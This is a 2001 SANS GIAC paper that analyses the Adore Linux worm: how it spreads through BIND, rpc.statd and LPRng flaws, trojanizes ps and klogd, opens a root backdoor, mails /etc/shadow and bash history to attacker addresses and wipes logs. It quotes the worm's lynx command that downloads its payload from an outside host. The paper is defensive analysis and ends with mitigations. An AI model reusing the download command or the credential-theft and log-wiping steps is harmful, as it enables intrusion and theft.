



# Global Information Assurance Certification Paper

Copyright SANS Institute  
Author Retains Full Rights

This paper is taken from the GIAC directory of certified professionals. Reposting is not permitted without express written permission.

## Interested in learning more?

Check out the list of upcoming events offering  
"Security Essentials Bootcamp Style (Security 401)"  
at <http://www.giac.org/registration/gsec>

## Adore Worm – Another Mutation

J. Anthony Dell

6 April 2001

(Version 1.2b)

### Exploit Details

Name: Adore Worm.

Variants: Ramen, Lion, Adore (LPRng only).

Operating System: Any UNIX variant running vulnerable services.

Protocols/Services: BIND, LPRng, rpc-statd.

The Adore worm, originally identified as the Red Worm, is a collection of programs and shell scripts contained in a file called *red.tar*. The Adore worm attempts to gain unauthorized access to systems that are vulnerable to the LPRng, rpc-statd, and the Berkeley Internet Name Domain (BIND) software exploits.

Once the Adore worm has gained access to a system, it replaces *ps* and *anacron* with trojanized versions, and replaces *klogd* with a program called *icmp*. The *icmp* program listens for a specific ICMP packet and once it is received, it opens a backdoor on TCP port 65535 to the system. The worm captures important system information, including userids and running processes, and sends the information to two different e-mail addresses (either *adore9000@21cn.com* and *adore9000@sina.com*, or *adore9001@21cn.com* and *adore9001@sina.com*). This worm also randomly generates the first two octets of an IP address and then scans that entire subnet for any other vulnerable systems. Once the worm finds a vulnerable system, it infects the new system and the worm propagates again.

### Description of Variants

This worm is a variant of the Ramen and Lion worms that have been previously found infecting UNIX based systems. The Ramen worms attempt to infect system with rpc.statd, wu-ftp, and LPRng vulnerabilities. The Lion worm, which was based on Ramen, uses vulnerable versions of Bind to infect systems. The Lion worm also opens up a backdoor port, and e-mails out important system information. The Adore worm combines parts from both worms to infect systems, it does not, however, exploit the wu-ftp vulnerabilities.

### How the Exploit Works

Once a vulnerable system has been exploited, the contents of *.backdoor* are executed on the newly infected system. The *.backdoor* file sets the path, and then runs `lynx -dump http://go.163.com/~hotcn/red.tar > /usr/lib/red.tar`, this command causes the system to download *red.tar* from that website into the

*/usr/lib* directory. It then checks to see if the file exists. If it does exist, it changes directory to */usr/lib*, untars the file, removes *red.tar*, changes directory to the newly created */usr/lib/lib*, and then runs the *start.sh* script.

The *start.sh* script then checks to see if the file */usr/lib/klogd.o* exists. If it does exist, it erases the contents of */var/log/messages*, removes the recently created */usr/lib/lib* directory and exits. This action by the *start.sh* script apparently assumes that if the *klogd.o* file exists, then the system has already been infected and no more action is necessary.

If the *klogd.o* file does not exist, the *start.sh* script does the following actions:

- Compile *icmp.c*, creating the *icmp* executable
- Compiles *ps.c*, creating the trojanized *ps* executable. Copies the original */bin/ps* file to */usr/bin/adore*. Copies the trojanized *ps* to */bin* and uses the *touch* command to make the date and time stamps the same as the original *ps* file.
- Copies */etc/cron.daily/0anacron* to *0anacron-bak* and then copies the trojanized copy of *0anacron* over the original
- Changes the owner of *0anacron*, *ps*, and *adore* to root
- Removes the directory */dev.lib*
- Adds the users *ftp* and *anonymous* to the */etc/ftpusers* file.
- Uses *killall -9* to stop *rpc.statd*, *rpc.rstatd*, and *lpd*.

The *0anacron* replaces a file of the same name in */etc/cron.daily*. This file will check to see if */sbin/reboot* exists and if it does, it will put the original files back in place, remove the */usr/lib/lib* directory and then reboot the system. If the *reboot* file does not exist, it will use *killall -9* to kill all processes that the worm has started, put the original files back in place, and then remove the */usr/lib/lib* directory.

The *ps* file calls the original *ps* (moved to */usr/bin/adore*) and removes any reference to any programs that are part of the worm, or any of the programs that have been called by some of the scripts (*cat*, *sleep*, etc.).

The *start.sh* file then checks to see whether *klogd* resides in the */sbin* directory or in the */usr/sbin* directory. There are two sections of the code that are almost identical, the only difference is the location of *klogd*. The following actions are the same for both sections.

- Uses *killall -9* to stop the *klogd* process.
- Copies the original *klogd* file to */usr/lib/klogd.o*, and then copies *icmp* over the original *klogd* file.
- Uses *touch* to make sure the newly trojanized *klogd* has the same date and time stamp as the original, and then changes the owner to root.
- Runs *klogd* which opens up the backdoor
- Runs *ifconfig >> mail.txt*. This documents the network interface information and pipes it to *mail.txt*.

- Runs *adbre -aux >> mail.txt*. This uses the original version of *ps* instead of the trojanized version to document the running processes and appends the information to *mail.txt*.
- Runs *cat /root/.bash\_history >> mail.txt*. This documents the recently run commands by root and appends the information to *mail.txt*.
- Runs *cat /etc/hosts >> mail.txt*. This documents hosts that are known to the system and appends the information to *mail.txt*.
- Runs *cat /etc/shadow >> mail.txt*. This captures the usernames and encrypted passwords of the system and appends it to *mail.txt*.

Once the *klogd* program (originally called *icmp*) is executed, it listens for an ICMP packet that is 77 bytes in length. Once it has received a packet of proper length, it binds a socket to TCP port 65535 which then allows root access to anyone telnetting to that port.

Depending on the location of *klogd*, *mail.sh* or *mail2.sh* is then run. The only differences between the two scripts are the e-mail addresses that the information is sent to. When either of the mail scripts are called, they both do the following actions:

- Runs *getip*, which grabs the systems IP address and stores it in a file called *myip*.
- Reads from the file *myip* and echoes the command to send a mail message with the IP address as the subject and the contents of *mail.txt* as the data to two files, *go* and *go2*.
- Runs *chmod 755 go go2*, which changes the permissions on the two files making them executable.
- It then runs both *go* and *go2*

The *mail.sh* script sends the e-mail to *adore9000@21cn.com* and *adore9000@sina.com*. The *mail2.sh* script sends the e-mail to *adore9001@21cn.com* and *adore9001@sina.com*.

Once control is returned to the *start.sh* script, it then erases the contents of */var/log/maillog* and */var/log/messages*, removes *go*, *go2*, and *mail.txt*, and runs the *start* script.

The *start* script begins by removing *\*.log*, *hacklpd*, and *hackwu26*. The script then uses the *nohup* command to run the *start-bind*, *start-statd*, and *start-lprng* files. The *nohup* command is used to run a command that is immune to hang-ups.

The *start-* files are similar in that they execute the following actions:

- Runs the *randb* program to randomly generate the first two octets of an IP address.
- Removes the associated log file (*bindname.log*, *statdx.log*, *results.log*).

- Runs the associated *pscan* program against the entire randomly generated subnet and the associated port. (*pscan-bind* on port 53, *pscan-statdx* on port 111, and *pscan-lprng* on port 515)
- Runs the associated scan script (*bindscan*, *statdxscan*, and *lpdscan*)

The *lpdscan* file checks the *results.log* file that was created by the *pscan-lprng* and creates another script called *hacklpd*. It then uses *chmod a+x* to set the executable bit on the *hacklpd* script, and then runs the script. The *hacklpd* script contains a line for each vulnerable IP address, which calls *lpd7.sh* with the IP address as the argument. The *lpd7.sh* then runs the included *lpd* file against the IP address to cause the overflow and gain access to the system. Once the *hacklpd* script has been running for 1000 seconds, it then uses *killall -9* to stop both the *lpd* and *lpd7.sh* processes.


The *bindscan* and *statdxscan* both use the same syntax when running their respective exploits (*.bind* and *.statdx*). They both use the command *xargs* with the max processes flag set to 500 in an attempt to spread the worm as quickly as possible.

Once the exploit has been accomplished and the worm has gained access to the system, the contents of *.backdoor* are then run and the worm continues to propagate.

The tar file (*red.tar*) also contains files that are not executed during the course of the worm. The files associated with the *wuftp* exploit are not used in this version of the worm. It would, however, be very easy for someone to modify the worm and add this exploit.

## Diagram

The Adore worm utilizes a very simple process to find other vulnerable systems on the Internet. The diagram below outlines the process that takes place once the Adore Worm has infected a vulnerable system.



## Contents of red.tar

- .backdoor: This file runs once the system has been exploited using one of the three exploits.
- .bind: Runs *bind* to cause a buffer overflow and then runs the contents of *.backdoor*.
- .statdx: Runs *statdx* to cause a buffer overflow and then runs the contents of *.backdoor*.
- 0anacron: Replacement cron job for the original *0anacron*. This file cleans up all traces of the worm, except for the backdoor.
- bind: A program to cause a buffer overflow in vulnerable systems.
- bindscan: Script to run *bind* against a list of vulnerable IP addresses.
- getip: Script to get the IP address of the infected system.
- icmp: Backdoor program.
- icmp.c: Source code for above program.
- lpd: A program to cause a buffer overflow in vulnerable systems.
- lpd7.sh: Script calls *lpd* and runs against the vulnerable IP address.
- lpdscan: Script that creates the *hacklpd* script to run *lpd7.sh* with the vulnerable IP addresses as arguments.
- mail.sh: Script to mail infected system's IP address to two e-mail addresses.
- mail2.sh: Script to mail infected system's IP address to two e-mail addresses.
- ps: Trojanized version of *ps*.
- ps.c: Source code for above program.
- pscan-bind: Program to scan the random subnet for systems running a vulnerable version of *bind*.

pscan-ftp: Program to scan the random subnet for systems running a vulnerable version of wu-ftp.

pscan-lprng: Program to scan a random subnet for systems running a vulnerable version of LPRng.

pscan-statdx: Program to scan a random subnet for systems running a vulnerable version of *rpc.statd*.

randb: Program to randomly generate the first two octets of an IP Address.

scan.pl: Perl script to check if a server has a vulnerable version of wu-ftp.

start: Script that removes logs and then runs *start-bind*, *start-lprng*, and *start-statd*.

start-bind: Script that checks random systems for a vulnerable version of bind and then runs the exploit against it.

start-lprng: Script that checks random systems for a vulnerable version of LPRng and then runs the exploit against it.

start-statd: Script that checks random systems for a vulnerable version of *rpc.statd* and then runs the exploit against it.

start-wu26: Script that checks random systems for a vulnerable version of wu-ftp and then runs the exploit against it.

start.sh: Script that starts the exploit process again.

statdx: Program to cause a buffer overflow in vulnerable systems.

statdxscan: Script that passes the information from the *statd* scan to *statdx*.

wuftp26: Program to cause a buffer overflow in vulnerable systems.

wuftp26scan: Script that creates the *hack wu26done* script to run *wuftp26* with the vulnerable IP addresses as arguments.

wuscan: Apparently a program to scan for a wu-ftp server. Not used.

## How to Use This Worm

This worm is very simple to execute, and in fact, could easily be executed on accident. There are two files that can be run that will make the worm active again, *.backdoor* and *start.sh*. Both files have the executable bit set making them susceptible to accidental execution. Once one of these programs has been executed, the worm will do the rest and the cycle will begin again.

## How to Protect Against the Worm

The vulnerabilities that are exploited by this worm are ones that have been known for sometime now, patches to eliminate the flaws in BIND, *rpc.statd*, LPRng, and wu-ftp have been available for download from the vendors. Keeping updated on the latest security warnings, and keeping systems up-to-date with the latest vendor patches is one of the best ways to protect against this, and any other worms or viruses. There are also signatures available at <http://www.whitehats.com> that will enable a system administrator to detect the attacks used in this worm.

Additionally, there are other steps that can be taken to protect against this worm, including closing unnecessary services, blocking outgoing e-mail to the four e-mails addresses (adore9000@21cn.com, adore9000@sina.com, adore9001@21cn.com, and adore9001@sina.com), and blocking access to the go.163.com domain. Also, instructions for obtaining a tool to detect and remove the Adore worm can be found from SANS (<http://www.sans.org/y2k/adore.htm>).

## References

1. Robert Lemos, "Adore worm squirms in Linux systems", 4 April 2000, <http://news.cnet.com/news/0-1003-200-5506966.html>
2. SANS GIAC, "Adore Worm: Version 0.3 – April 4, 2001", <http://www.sans.org/y2k/adore.htm>
3. SANS GIAC, "Lion Worm: Version 0.11 – March 29, 2001", <http://www.sans.org/y2k/lion.htm>
4. Jack R. Collins, "RAMEN – A Linux Worm", 21 February 2001, <http://www.sans.org/infosecFAQ/malicious/ramen3.htm>
5. John Leyden, "Linux worm attempts to take over insecure servers", 5 April 2001, <http://www.theregister.co.uk/content/8/18117.html>
6. Thomas C. Greene, "Highly destructive Linux worm mutating", 28 March 2001, <http://www.theregister.co.uk/content/8/17929.html>
7. Carnegie Mellon Software Engineering Institute, "CERT Advisory CA-2001-02 Multiple Vulnerabilities in BIND", 4 April 2001, <http://www.cert.org/advisories/CA-2001-02.html>
8. Kim S. Nash, "New worm targets unprotected Linux systems", 5 April 2001, <http://www.itworld.com/Sec/3832/CWD010405STO59276/pfindex.html>
9. ITworld.com, "Ramen Linux worm seen in the wild", 26 January 2001, [http://www.itworld.com/Comp/2366/ITW\\_1-25-01\\_Ramen/pfindex.html](http://www.itworld.com/Comp/2366/ITW_1-25-01_Ramen/pfindex.html)

© SANS Institute



# Upcoming Training

Click Here to  
**{Get CERTIFIED!}**



SANS Copenhagen 2017	Copenhagen, Denmark	Sep 25, 2017 - Sep 30, 2017	Live Event
SANS Baltimore Fall 2017	Baltimore, MD	Sep 25, 2017 - Sep 30, 2017	Live Event
Community SANS New York SEC401*	New York, NY	Sep 25, 2017 - Sep 30, 2017	Community SANS
Rocky Mountain Fall 2017	Denver, CO	Sep 25, 2017 - Sep 30, 2017	Live Event
Community SANS Sacramento SEC401	Sacramento, CA	Oct 02, 2017 - Oct 07, 2017	Community SANS
SANS DFIR Prague Summit & Training 2017	Prague, Czech Republic	Oct 02, 2017 - Oct 08, 2017	Live Event
Mentor Session - SEC401	Minneapolis, MN	Oct 03, 2017 - Nov 14, 2017	Mentor
SANS Phoenix-Mesa 2017	Mesa, AZ	Oct 09, 2017 - Oct 14, 2017	Live Event
SANS October Singapore 2017	Singapore, Singapore	Oct 09, 2017 - Oct 28, 2017	Live Event
SANS Tysons Corner Fall 2017	McLean, VA	Oct 14, 2017 - Oct 21, 2017	Live Event
SANS Tokyo Autumn 2017	Tokyo, Japan	Oct 16, 2017 - Oct 28, 2017	Live Event
CCB Private SEC401 Oct 17	Brussels, Belgium	Oct 16, 2017 - Oct 21, 2017	
SANS vLive - SEC401: Security Essentials Bootcamp Style	SEC401 - 201710,	Oct 23, 2017 - Nov 29, 2017	vLive
Community SANS Omaha SEC401	Omaha, NE	Oct 23, 2017 - Oct 28, 2017	Community SANS
San Diego Fall 2017 - SEC401: Security Essentials Bootcamp Style	San Diego, CA	Oct 30, 2017 - Nov 04, 2017	vLive
SANS San Diego 2017	San Diego, CA	Oct 30, 2017 - Nov 04, 2017	Live Event
SANS Seattle 2017	Seattle, WA	Oct 30, 2017 - Nov 04, 2017	Live Event
SANS Gulf Region 2017	Dubai, United Arab Emirates	Nov 04, 2017 - Nov 16, 2017	Live Event
Community SANS Colorado Springs SEC401**	Colorado Springs, CO	Nov 06, 2017 - Nov 11, 2017	Community SANS
SANS Miami 2017	Miami, FL	Nov 06, 2017 - Nov 11, 2017	Live Event
Community SANS Vancouver SEC401*	Vancouver, BC	Nov 06, 2017 - Nov 11, 2017	Community SANS
SANS Paris November 2017	Paris, France	Nov 13, 2017 - Nov 18, 2017	Live Event
SANS Sydney 2017	Sydney, Australia	Nov 13, 2017 - Nov 25, 2017	Live Event
Community SANS St. Louis SEC401	St Louis, MO	Nov 27, 2017 - Dec 02, 2017	Community SANS
Community SANS Portland SEC401	Portland, OR	Nov 27, 2017 - Dec 02, 2017	Community SANS
SANS London November 2017	London, United Kingdom	Nov 27, 2017 - Dec 02, 2017	Live Event
SANS San Francisco Winter 2017	San Francisco, CA	Nov 27, 2017 - Dec 02, 2017	Live Event
SANS Khobar 2017	Khobar, Saudi Arabia	Dec 02, 2017 - Dec 07, 2017	Live Event
Community SANS Ottawa SEC401	Ottawa, ON	Dec 04, 2017 - Dec 09, 2017	Community SANS
SANS Munich December 2017	Munich, Germany	Dec 04, 2017 - Dec 09, 2017	Live Event
SANS Austin Winter 2017	Austin, TX	Dec 04, 2017 - Dec 09, 2017	Live Event